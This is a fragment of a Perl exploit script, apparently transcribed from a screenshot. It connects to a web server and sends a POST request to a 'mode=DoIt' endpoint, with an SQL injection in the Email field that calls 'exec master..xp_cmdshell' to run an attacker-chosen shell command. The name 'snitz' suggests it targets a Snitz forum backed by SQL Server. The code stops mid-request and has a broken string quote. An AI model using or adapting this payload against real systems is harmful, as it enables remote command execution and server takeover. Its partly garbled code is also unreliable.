
if( open_TCP( FILEHANDLE, $webserver, 
80 ) == undef )

{

print "Error connecting to 
$webserver\n";

exit( 0 );

}

else

{

my $data1 = $path . "\?mode\=DoIt";

my $data2 = 
"Email\=\'\%20exec\%20master..xp_cmdshell\%20
. $command. "\'\%20--\&Name\=snitz";

my $length = length( $data2 );

print FILEHANDLE "POST $data1 
HTTP/1.1\n";

if( $port == 80 )

{

print FILEHANDLE "Host: $webserver\n";

}
